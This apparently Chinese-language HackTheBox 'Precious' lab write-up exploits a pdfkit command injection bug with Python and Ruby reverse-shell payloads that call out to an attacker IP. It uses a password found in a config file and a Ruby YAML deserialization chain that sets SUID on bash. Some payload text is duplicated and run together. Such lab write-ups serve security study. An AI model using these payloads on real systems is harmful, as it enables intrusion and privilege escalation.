-
-
[原创]HTB Precious (easy)
-
发表于: 2022-12-12 11:57 1321
-
参考链接 :682K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6J5k6h3q4V1i4K6u0W2K9h3&6X3L8%4x3K6j5#2)9J5k6h3&6W2N6q4)9J5c8X3S2S2j5$3E0Q4x3X3c8@1K9r3g2Q4x3X3c8T1L8%4S2Q4x3X3c8Z5N6r3u0Q4x3X3c8%4M7X3W2@1k6i4g2H3i4K6u0V1M7s2u0W2j5$3W2G2N6i4x3`.
3ecK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0k6h3!0%4L8h3g2G2N6$3q4@1N6r3q4U0K9#2)9J5k6h3N6A6N6r3S2#2j5W2)9J5k6h3W2G2i4K6u0r3K9s2c8T1i4K6u0r3M7s2u0W2j5$3W2G2N6i4y4Q4x3V1j5`.

只开着22和80
sudo vim etc/hosts 将precious.htb 写入后访问

网站提供将网页转换为PDF文件的服务,本地开个 服务器试一下

使用工具Exiftool检查文件的元数据

该文件是由PDF文档生成库pdfkitv0.8.6生成的。通过谷歌搜索,可以找到CVE-2022–25765
1d6K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6k6h3y4#2M7X3W2@1P5g2)9J5k6i4y4F1P5h3E0Q4x3X3g2A6L8#2)9J5c8Y4k6#2L8r3&6Q4x3V1k6e0e0W2W2w2i4K6u0V1f1W2g2n7h3g2)9J5k6q4m8p5c8V1E0u0g2q4)9J5k6o6t1^5y4U0V1%4z5e0f1`.
像是一个命令执行
使用shell模板制作一个shell
7ddK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2J5k6i4k6K6K9r3g2D9L8s2y4Q4x3X3g2U0L8$3#2Q4x3V1j5`.
aabK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6m8N6s2y4#2K9$3!0J5L8K6q4Q4x3V1k6b7c8p5k6w2K9i4c8q4P5s2m8D9L8$3W2@1i4K6u0r3j5X3I4G2j5W2)9J5c8X3#2S2M7%4c8W2M7W2)9J5c8X3g2^5M7r3I4G2K9i4c8Q4x3X3g2K6K9l9`.`.
这是一个ruby的洞,python的打不了


没有权限访问flag
在ruby用户下发现.bundle中有config文件,在其中找到了henry的密码


"henry:Q3c1AqGHtoI0aXAYFH"

使用密码ssh链接靶机

使用 sudo -l 查看此用户运行什么,henry可以以root身份运行文件 update_depencies.rb

查看代码,发现它使用了易受到反序列化攻击的YAML.load
可参考:
107K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1L8r3!0Y4i4K6u0W2M7%4c8J5j5i4c8#2L8i4y4W2j5%4g2J5K9i4c8&6i4K6u0W2j5$3!0E0i4K6u0r3x3U0l9J5x3g2)9J5c8U0l9$3i4K6u0r3x3o6W2Q4x3V1k6T1L8r3W2F1k6q4)9J5k6s2u0W2L8h3!0@1k6g2)9J5k6r3y4G2k6r3g2Q4x3X3c8W2P5r3g2U0N6i4c8A6L8$3&6Q4x3X3c8@1K9s2u0G2N6h3N6Z5i4K6u0V1P5h3q4E0L8q4)9J5k6r3c8W2M7$3g2J5K9h3q4D9K9i4A6S2N6r3W2G2L8W2)9J5c8R3`.`.
示例代码
231K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4y4@1i4K6u0W2k6$3W2@1K9s2g2T1i4K6u0W2j5$3!0E0i4K6u0r3M7%4c8S2j5h3I4V1M7X3q4S2k6q4)9J5c8U0R3&6k6r3k6X3k6e0x3$3z5h3f1I4y4o6f1@1k6h3g2V1k6o6x3K6x3o6k6W2k6r3x3^5j5e0N6W2y4e0j5#2i4K6t1K6k6X3W2D9k6g2)9J5k6s2u0#2j5Y4W2Q4y4h3k6&6j5h3#2D9i4K6g2X3L8r3!0S2k6q4)9#2k6Y4y4H3L8r3!0A6N6o6u0Q4x3X3c8&6j5h3#2D9


http://10.10.16.3:80/?name= `python3 -c 'import socket,subprocess,os;s=socket.socket(socket.af_inet,socket.sock_stream);s.connect(("10.10.16.3",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'`http://10.10.16.3:80/?name= `python3 -c 'import socket,subprocess,os;s=socket.socket(socket.af_inet,socket.sock_stream);s.connect(("10.10.16.3",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'`http://10.10.16.3/?name=%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.16.3",9001))'`http://10.10.16.3/?name=%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.16.3",9001))'`---- !ruby/object:Gem::Installer i: x- !ruby/object:Gem::SpecFetcher i: y- !ruby/object:Gem::Requirement requirements: !ruby/object:Gem::Package::TarReader io: &1 !ruby/object:Net::BufferedIO io: &1 !ruby/object:Gem::Package::TarReader::Entry read: 0 header: "abc" debug_output: &1 !ruby/object:Net::WriteAdapter socket: &1 !ruby/object:Gem::RequestSet sets: !ruby/object:Net::WriteAdapter socket: !ruby/module 'Kernel' method_id: :system git_set: chmod +s /usr/bin/bash method_id: :resolve---- !ruby/object:Gem::Installer i: x- !ruby/object:Gem::SpecFetcher i: y- !ruby/object:Gem::Requirement[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课

